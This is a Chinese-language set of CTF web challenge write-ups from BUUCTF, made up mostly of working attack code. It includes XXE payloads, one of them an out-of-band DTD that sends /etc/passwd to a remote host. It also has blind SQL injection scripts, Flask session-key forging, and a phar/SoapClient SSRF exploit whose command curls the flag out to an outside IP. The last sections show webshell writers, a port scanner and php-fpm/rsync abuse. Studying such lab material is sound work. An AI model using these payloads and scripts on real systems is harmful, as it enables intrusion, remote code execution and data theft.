BUUCTF知识记录(2)
[GoogleCTF2019 Quals]Bnv
考点:本地DTD文件利用XXE漏洞
payload:
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
顺便贴一下无回显的xxe:
dtd文件:
<!ENTITY % all
"<!ENTITY % send SYSTEM 'http://ip/?%file;'>"
>
%all;
payload:
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://ip/dtd">
%dtd;
%send;
]>
[HarekazeCTF2019]Easy Notes
目标:

通读代码发现只有写note才能放到session中

然后export.php能将note的内容打包下载:
默认用zip,如果$_GET['type']=tar就以tar打包

对应文件:

解法:
user设置为sess_,然后拼接上随机hex值+$_GET['type'],令type=.,前面的.
大概就是:sess_123456..
然后..被下面的正则替换为空,我们就成功伪造了一个sess文件,
还需要给admin复制为true或1
session.serialize_handler默认设置为php:键名|值
为了避免其他垃圾数据干扰吗,例如:

所以前面需要加一个|N; 然后令admin=bool(true)

访问:/export.php?type=.
换cookie
[网鼎杯2018]Unfinish
在register.php页面发现有注入点:
import requests
import time
url= "http://05c2dd6a-ca17-44c9-b543-f1e7adfde730.node3.buuoj.cn/register.php"
text=""
for a in range(1,50):
for i in range(1, 45):
min = 28
max = 126
while abs(max - min) > 1:
mid = (max + min) / 2
payload="' or (case when ascii(mid((select * from flag limit 1 offset 0)from({})for(1)))>{} then sleep(3) else 'b' end)='a".format(i,mid)
data={"email":"32@qq.com",
"username":payload,
"password":"11"}
#print(db_payload)
startTime=time.time()
r=requests.post(url,data=data,timeout=100)
if time.time()-startTime>3:
min=mid
else:
max=mid
mid_num = int((min + max + 1) / 2)
text += chr(int(max))
print(text)
不过跑出来的flag有时候会出错,正确解法是
0'%2B(select substr(hex(hex((select * from flag))) from 1 for 10))%2B'0
由于注册账号登陆后会原模原样把user显示出来,并且为0或1,所以就用0+hex+0

这就是为什么要二次hex的原因,二次hex后十六进制全为数字就不会出现错误,而如果数据太常就会被用科学计数法表示,所以用substr分割
[CISCN2019 华东南赛区]Web4
读取环境变量
/read?url=/proc/self/environ
读取app.py
/read?url=app.py
# encoding:utf-8
import re, random, uuid, urllib
from flask import Flask, session, request
app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*233)
app.debug = True
@app.route('/')
def index():
session['username'] = 'www-data'
return 'Hello World! <a href="/read?url=https://baidu.com">Read somethings</a>'
@app.route('/read')
def read():
try:
url = request.args.get('url')
m = re.findall('^file.*', url, re.IGNORECASE)
n = re.findall('flag', url, re.IGNORECASE)
if m or n:
return 'No Hack'
res = urllib.urlopen(url)
return res.read()
except Exception as ex:
print str(ex)
return 'no response'
@app.route('/flag')
def flag():
if session and session['username'] == 'fuck':
return open('/flag.txt').read()
else:
return 'Access denied'
if __name__=='__main__':
app.run(
debug=True,
host="0.0.0.0"
)
大概就是伪造session访问flag,并且密钥是随机数生成的
seed的uuid.getnode()是mac地址,所以seed是固定的,随机数也固定
/sys/class/net/eth0/address

生成密钥:
import random
mac="02:42:ae:01:08:fe"
random.seed(int(mac.replace(":", ""), 16))
key = str(random.random() * 233)
print(key)
https://github.com/noraj/flask-session-cookie-manager



[CSAWQual 2019]Web_Unagi
xxe转换成utf16绕过:
iconv -f utf8 -t utf16 2.xml -o 1.xml
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
<user>
<username>bob</username>
<password>passwd2</password>
<name> Bob</name>
<email>bob@fakesite.com</email>
<group>CSAW2019</group>
<intro>&xxe;</intro>
</user>
</users>

[SUCTF 2019]Upload Labs 2
源码:
https://github.com/team-su/SUCTF-2019/blob/master/Web/Upload%20Labs%202/src/html
admin.php:判断REMOTE_ADDR是否为127.0.0.1,如果是即可执行命令
class.php:File类、Check类(检查是否包含<?)
index.php:上传文件,白名单过滤,实例化Check类
func.php:返回文件的content-type,实例化File类
重点看一下File类:
class File{
public $file_name;
public $type;
public $func = "Check";
function __construct($file_name){
$this->file_name = $file_name;
}
function __wakeup(){
$class = new ReflectionClass($this->func);
$a = $class->newInstanceArgs($this->file_name);
$a->check();
}
function getMIME(){
$finfo = finfo_open(FILEINFO_MIME_TYPE);
$this->type = finfo_file($finfo, $this->file_name);
finfo_close($finfo);
}
function __toString(){
return $this->type;
}
}
这里的wakeup函数有一个ReflectionClass,是一个反射类,能将参数实例化
而ReflectionClass::newInstanceArgs相当于用来赋值

想调用wakeup方法必须反序列化,这里由于没有现成的unserialize,所以可以用phar,想ssrf可以用SoapClient
exp如下:
<?php
class File{
public $file_name;
public $func;
function __construct(){
$this->func='SoapClient';
$target = "http://127.0.0.1/admin.php";
$post_string = 'admin=&cmd=curl http://174.1.10.210:2333/?`/readflag`&clazz=SplStack&func1=push&func2=push&func3=push&arg1=123456&arg2=123456&arg3='. "\r\n";
$headers = [];
$this->file_name=[
null,
array('location' => $target,
'user_agent'=>str_replace('^^', "\r\n",'w4nder^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'Content-Length: '. (string)strlen($post_string).'^^^^'.$post_string.'^^')
,'uri'=>'hello')
];
}
}
$a=new File();
echo urlencode(serialize($a));
@unlink("1.phar");
$phar = new Phar("1.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<script language='php'> __HALT_COMPILER(); </script>"); //设置stub
$phar->setMetadata($a); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
rename('1.phar','1.jpg');
生成phar上传,然后来到func.php,可以用php://filter/resource=phar://绕过过滤,输入:
php://filter/resource=phar://upload/2bc454e1fc8129de63d3c034e5c0c24f/0412c29576c708cf0155e8de242169b1.jpg
此时func.php实例化了File类,然后phar进行反序列化,调用File->wakeup,此时$this->func=SoapCilent,通过反射类进行实例化与赋值,然后调用SoapClient->check()触发ssrf
然后在监听的端口上收到flag

顺带说一下在调用命令前会check一下

这里的invoke是

为了不出错只要满足实例化的clazz类存在,func方法存在,agr赋值的参数随意即可
ctf473831530_2018_web_virink_web
考点:
限制字符写shell
php-fpm未授权访问
rsync未授权访问
好嘛后面两个我都不知道,补一下

限制20个字符就可以直接写shell了:
echo '<?php' >>1
echo 'eval(' >>1
echo '$_POST[0' >>1
echo ']);' >>1
echo '?>' >> 1
cat 1 >1.php
蚁剑连上,

在.10上发现开放了80,873,9000端口,脚本如下:
import socket
#author:Tiaonmmn
def foo():
with open('active_port.txt','at') as f:
for i in range(65535+1):
ip = '173.195.2.10'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,i))
s.close()
f.writelines(str(i)+'\n')
except socket.error:
pass
f.close()
pass
if __name__ == '__main__':
foo()
print('ok')
9000对应php-fpm,873对应nsync
先来看一下php-fpm,php-fpm是为了fastcgi而实现的一个php解析器,而fastcgi是一种让客户端(web浏览器)与Web服务器(apache等)程序进行通信(数据传输)的协议,并且fastcgi解决了传统cgi效率低的问题,三者之间大概就是:
首先客户端向服务器发出请求,服务器接受请求,服务器中间件根据fastcgi的协议规则通过TCP传给相应的解析器php-fpm,解析器解析数据返回
如果这个9000端口暴露在公网,则我们可以自己构造fastcgi协议,和fpm进行通信
具体p牛已经写的很详细了,截个图:


原文链接:
https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html
利用exp:
https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
先创建一个fpm.py内容为exp,然后:
第一个是开放fpm端口的内网ip,第二个是php的绝对路径(暂时还不太清楚是怎么得到的)
system("python3 fpm.py 173.195.2.10 /www/redirect.php -c \"<?php system('ls /');?>\" ");

这样就能列目录了,但是不能读flag,ls -al看一下没有权限

这时候就用到873端口rsync未授权访问了,可以看一下这篇文章
https://www.cnblogs.com/leixiao-/p/10227086.html
rsync是Linux下一款数据备份工具,rsync可以实现scp的远程拷贝(rsync不支持远程到远程的拷贝,但scp支持)、cp的本地拷贝、rm删除和"ls -l"显示文件列表等功能,默认配置文件在/etc/rsyncd.conf下
先看一下该文件:

由配置文件,我们可以访问path所指定目录以外的目录,该配置还定义了一个src模块,路径指向根目录,而且可读可写,最重要的是没有设置用户名,如此便无需密码直接访问
#1.将根目录下flag用nsync备份到tmp目录
system("python3 fpm.py 173.195.2.10 /www/redirect.php -c \"<?php system('rsync 127.0.0.1::src/7h1s_i5_f14g /tmp/');?>\" ");
#2.cat /tmp/7*
system("python3 fpm.py 173.195.2.10 /www/redirect.php -c \"<?php system('cat /tmp/7*');?>\" ");

[SUCTF 2018]MultiSQL
注册登录,在user.php处找到注入点:


但是很烦这里过滤了select,原来有读写文件的权限,首先读/var/www/html/user/user.php
import requests
url='http://9af92606-fe71-489c-ba5b-26f9f1b0379b.node3.buuoj.cn/user/user.php'
payload="2=(if(ascii(mid(load_file(0x2f7661722f7777772f68746d6c2f757365722f757365722e706870),{},1))>{},0,1))"
#payload="6-(if(ascii(mid(user(),{},1))>{},0,1))"
cookies={
'PHPSESSID':'ecku39t392t3ql7s6aj2jj6oc3'
}
text=''
for i in range(1,3500):
l=28
h=126
while abs(h - l) > 1:
m=(l+h)/2
param={
'id':payload.format(i,m)
}
re=requests.get(url,cookies=cookies,params=param)
#print(re.text)
#if这自己
if 'admin' in re.text:
l=m
else:
h=m
mid_num = int((l + h + 1) / 2)
text += chr(int(h))
print(text)

可以执行多条命令,然后就用预编译写文件:
#select "<?php @system($_POST[0]);?>" into outfile '/var/www/html/favicon/1.php';
